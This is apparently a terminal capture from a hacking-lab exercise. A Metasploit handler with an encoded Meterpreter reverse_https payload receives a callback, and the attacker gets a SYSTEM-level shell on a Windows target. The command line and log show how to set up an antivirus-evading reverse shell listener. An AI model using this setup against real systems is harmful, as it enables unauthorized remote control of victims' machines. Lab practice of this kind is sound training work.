 gustanini@gustanini-kali:Hacking/Machines 10.9.4.112 00:38
> msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST tun0; set LPO
RT 443; set EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => tun0
LPORT => 443
EnableStageEncoding => true
StageEncoder => x86/shikata_ga_nai
[*] Started HTTPS reverse handler on https://10.9.4.112:443
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Encoded stage with x86/shikata_ga_nai
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Staging x86 payload (177273 bytes) ..
.
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.9.4.112:443 -> 10.10.101.36:49413) at 2024-07-19 00:39:50 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >